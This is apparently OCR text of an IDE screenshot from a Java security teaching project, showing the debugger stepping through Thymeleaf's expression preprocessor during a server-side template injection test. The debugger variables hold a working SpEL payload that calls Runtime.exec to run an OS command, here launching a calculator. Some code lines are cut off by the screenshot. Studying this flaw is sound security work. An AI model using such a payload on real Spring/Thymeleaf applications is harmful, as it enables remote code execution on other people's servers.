 File Edit View Navigate Code Refactor Build Run Tools Git Window Help JavaSec-Code
StandardExpressionPreprocessor preprocess SstiApplication Git:
ThymeleafView.class StandardExpressionParser.class StandardExpressionPreprocessor.class
Decompiled .class file, bytecode version: 50.0 (Java 6) Download Sources Choose Sources...
22 if (!(expressionParser instanceof StandardExpressionParser)) { expres Reader Mode
23 return input;
24 } else {
25 Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input); matcher: Matcher@7638
26 if (!matcher.find()) {
27 return checkPreprocessingMarkUnescaping(input);
28 } else {
29 StringBuilder strBuilder = new StringBuilder( capacity: input.length() + 24);
30 int curr = 0; cu
${new java.util.Scanner(T(java.lang.Runtime)
31
.getRuntime().exec("Calc").getInputStream()).next()}
32 String remaining;
33 do {
34 remaining = c tche
35 String expres p(1
36 strBuilder.ap
37 IStandardExpr sion
38 if (expressio
Debug: SstiApplication
Debugger Console Actuator
Frames Va
"http-nio-8081...main": RUNNING
View
preprocess:83, StandardExpressionPreprocessor (org.th
parseExpression:120, StandardExpressionParser (org.thy
parseExpression:62, StandardExpressionParser (org.thy
parseExpression:44, StandardExpressionParser (org.thy
renderFragment:278, ThymeleafView (org.thymeleaf.sp
render:189, ThymeleafView (org.thymeleaf.spring5.view
render:1373, DispatcherServlet (org.springframework.w
processDispatchResult:1118, DispatcherServlet (org.spr
{...} expressionText = "${new java.util.Scanner(T(java.lang.Runtime).getRunti... View
value = {char[96]@7650} [$, {, n, e, w, , j, a, v, a, ., u, t, i, l, ., S, c, a, n,... View
hash = 0
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Git Debug TODO Problems Profiler Terminal Endpoints Build Dependencies Spring Event Log
All files are up-to-date (today 9:01) 1:97 CRLF UTF-8 4 spaces main